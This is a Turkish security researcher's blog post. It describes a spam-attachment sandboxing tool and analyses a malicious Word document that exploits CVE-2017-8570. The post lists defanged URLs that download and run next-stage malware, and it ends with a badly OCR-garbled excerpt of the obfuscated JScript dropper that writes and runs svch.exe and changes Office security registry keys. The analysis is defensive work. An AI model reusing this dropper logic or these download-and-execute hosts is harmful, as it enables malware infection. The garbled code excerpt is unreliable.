## [Matruşka](https://www.mertsarica.com/matruska/)

written by Mert SARICA | 1 November 2018 If you are looking for an English version of this article, please visit [here.](https://www.mertsarica.com/matryoshka/)

Her daim örümcek hislerinin peşinden koşan bir güvenlik araştırmacısı olarak hislerim uzun zamandan beri beni Gmail hesabımın Spam klasörüne dikkat etmem konusunda uyarıyordu. 2006 yılından bu yana aktif olarak Gmail kullanan biri olarak, 13 yıl içinde e-posta adresimin Nijerya'dan Papua Yeni Gine'ye kadar birçok coğrafyadaki istenmeyen e-posta gönderen niyeti bozuk kişilerin (spammers) e-posta listelerine girdiği konusunda şüphem bulunmuyordu.

Günlerden bir gün yine spam klasörüne göz atığımda kendimi çok yakışıklı bir film yıldızı gibi hissetmemi sağlayan çok sayıda istenmeyen e-posta olduğunu gördüm. :) Bu e-postalardan yola çıkarak zaman içinde Gmail hesabıma gelip spam klasörüne düşen, ekinde zararlı dosyalar bulunan e-postaların sayısı ve bu zararlı dosyaların türü (casus yazılım gibi) hakkında bilgi sahibi olmak için neler yapabileceğimi düşünmeye başladım. Kısa bir süre sonra Python ile spam klasörüne gelen e-postaları izleyen ve e-postaların ekindeki dosyaları bir kum havuzu (sandbox) sistemine yükleyen bir program hazırlamaya karar verdim.



Kum havuzu servisi olarak zararlı yazılım analizinde sıklıkla kullandığım ve her daim sonuçlardan memnun kaldığım, arka planda Falcon kum havuzu sistemi bulunan [Hybrid Analysis'](https://www.hybrid-analysis.com/)i kullanmaya karar verdim. Tabii Hybrid-Analysis'in API'sine tespit edilen dosyaları otomatik olarak yükleyebilmek için kısıtı bulunmayan bir API anahtarı gerekiyordu. Neyse ki güvenlik araştırmacılarına bunu [ücretsiz](https://twitter.com/hybridanalysis/status/933797451689086976?lang=en) vermeleri sayesinde API anahtarına kısa bir sürede sahip olabildim.



[Python](https://www.python.org/) ile [Spam Analyzer](https://github.com/mertsarica/hack4career/blob/master/codes/spam_analyzer.py) isimli bir araç hazırlayıp, hayata geçirdikten kısa bir süre sonra bu araç, Spam klasöründe ekinde [PO.docx](https://www.hybrid-analysis.com/sample/510f89597e3348e2983cc654cc359d104aef74ace40b78f4d775c866fb3fedfc?environmentId=100) isimli şüpheli bir dosya keşfetti.





Spam Analyzer aracı, [Gmail API](https://developers.google.com/gmail/api/auth/about-auth) üzerinden Gmail hesabınıza [client\\_secret.json](https://developers.google.com/api-client-library/python/guide/aaa_client_secrets) dosyasında yer alan bağlantı bilgileri ile ([Google API Console](https://console.developers.google.com/)'dan da client\_secret.json dosyasını indirebilirsiniz) bağlanarak Spam klasöründeki tüm e-postaları okur, ekindeki dosyaları attachments klasörüne kopyalar ve ardından bu dosyaları Hybrid-Analysis sistemine yükler. Yüklediği tüm dosyaların bilgilerini hashes.txt dosyasında saklar. Bu dosyaları Hybrid-Analysis'e yükledikten 1 saat sonra ise ilgili Hybrid-Analysis raporunu ve dosyanın zararlı olup olmadığı bilgisini yine hashes.txt dosyasına yazar.

|<br>|04-03-2018 15:45:36|2018().xlsx|726baebb4485908b1ea5f8a0f687ef472021b390ca7ff1dbf9b4346ceabfcO2f|submitted<br>|04-03-2018 15:45:40|9750f81d3b1fbbee8f0f1fb7aaac1482|c9e4badba591f852f35fffecfc6b296e8a5e557b665ac9ae964885ba16

File: hashes.txt

GNU nano  $2.5.3$ 



[PO.docx](https://www.hybrid-analysis.com/sample/510f89597e3348e2983cc654cc359d104aef74ace40b78f4d775c866fb3fedfc?environmentId=100) dosyasını ilk olarak [pestudio](https://www.winitor.com/) aracı ile analiz etmeye başladığımda ZoneAlarm dışında herhangi bir güvenlik yazılımının bunu şüpheli olarak tespit edemediğini gördüm. Dosyayı yaması güncel olmayan Microsoft Office 2010 ile açıp [Fiddler](https://www.telerik.com/fiddler) aracı ile izlediğimde öncelikle winword.exe tarafından kısaltılmış hali http://urlz[.]fr/6uQM, uzun hali http://23[.]249[.]161[.]109/ace/ olan web adresinden [svch.doc](https://www.hybrid-analysis.com/sample/1da136f706f8e322c065f44e7a1d40535baa432f75ef73ec748c68348700b3eb?environmentId=100) dosyasının

indirilip çalıştırıldığını ardından da svch.exe tarafından

http://jopittex[.]zapto[.]org/windows/ adresinden [svchost32.vbs](https://urlscan.io/result/763e17f4-baca-4f49-b047-ca64bc974df7/content/) dosyasının indirilmeye çalışıldığını gördüm.





PO.docx dosyasını [Notepad++](https://notepad-plus-plus.org/) ve [rtfdump.py](https://blog.didierstevens.com/2018/01/31/update-rtfdump-py-version-0-0-7/) araçları ile analiz etmeye devam ettiğimde, Microsoft Word'un [frameset](https://msdn.microsoft.com/en-us/library/office/documentformat.openxml.wordprocessing.frameset(v=office.14)) özelliğinin kötüye kullanılarak (sızma testlerinde de [kullanılmaktadır\)](https://pentestlab.blog/2017/12/18/microsoft-office-ntlm-hashes-via-frameset/) [CVE-2017-8570](https://portal.msrc.microsoft.com/en-us/security-guidance/advisory/CVE-2017-8570) zafiyetinin [istismar](https://github.com/rxwx/CVE-2017-8570/blob/master/packager_composite_moniker.py) edildiğini gördüm.





```
–<br>אבי המבח ועל
                                                                                 File: svch.doc.txt
  e-@089Q353RXFEU0IQ,sct^@C:\fakepath\089Q353RXFEU0IQ.sct^@^@^@^@^@^@^@^{\fakepath\089Q353RXFEU0IQ.sct^@1¿%l^D^@<?xML version="1.0"?><br>scriptiet><br>englistration<br>englistration<br>classid="{238.00cd5"<br>classid="{238.00cd5"}<br>classi
   ><br>registration><br>cript language="JScript">
 <![COATA[<br>SOOOOOOOOOOOOOOOOO","APPDATA","<mark>svch.exe</mark>"];<br>var KIemiowR = pDMHvJo(O);<br>kKeuFoorwdnE= mkzoumdQoqSBe(Usm[5]) + "\\" + Usm[6];
    {<br>var XGACYbeOPtSkwU = pDMHvJo(3);<br>if (XGACYbeOPtSkwU.FileExists(kKeuFoorwdnE)){<br>xGACYbeOPtSkwU.DeleteFile(kKeuFoorwdnE);
  \frac{3}{\text{catch}} (e) {
}<br>cwjнrwlGlzmpsUw(Usm[4],kkeuFoorwdnE);<br>kremiowR.Run(kkeuFoorwdnE, 0, false);<br>try{
 xemions.aogurite("HKLU\\5oftware\\Microsoft\\office\\11.0\\Nord\\5ecurity\\fff{"<br>KEMENOWE.Regartie("HKLU\\5oftware\\Microsoft\\office\\11.0\\Nord\\5ecurity\\<br>KEMENOWE.Regartie("HKLU\\5oftware\\Microsoft\\office\\12.0\\Nor
 }<br>function pDMHvJo(kKeuFoorwdnE) {<br>, return new ActivexObject(usm[kKeuFoorwdnE]);
}<br>function mkzoumdqoqsBe(kkeuFoorwdnE) {<br>} return KIemiowR.ExpandEnvironmentStrings("%" + kkeuFoorwdnE + "%");<br>}
return Kienings (που καταγραφή του καταγραφή του καταγραφή του καταγραφή του καταγραφή του καταγραφή του καταγραφή του καταγραφή του καταγραφή του καταγραφή του καταγραφή του καταγραφή του καταγραφή του καταγραφή του κατα
    a may zarawan → ser ng , romenarone<br>
γ x = yes jean cary = e 2;<br>
yes jean cary = penny o c2 ;<br>
yes jean cary = e 2;<br>
yes jean cary = e 2;<br>
yes jean cary = e 2;<br>
yes jean cary = e = "150-8859-1";<br>
yes jean cary = between 
E Read 63 lines (C)<br>
MC Cur Pos<br>
A Go To Line
                                                                                                                 Moverted from DOS<br>AY Prev Page<br>Ay Next Page
                                                                                                                                     Formate)<br>MEN First Line MEN whereIs Next MAN Mark Text<br>MEN Last Line MEN To Bracket MEN Copy Text
The Get Help Co write out Co where Is
                                                        AN Cut Text<br>All Uncut Text All To Spell
                                                                                                                                                                                              The Indent Text A-U Undo
                                                                                                                                                                                                               C CVE-2017-8570/package x
                                                                                                                     m
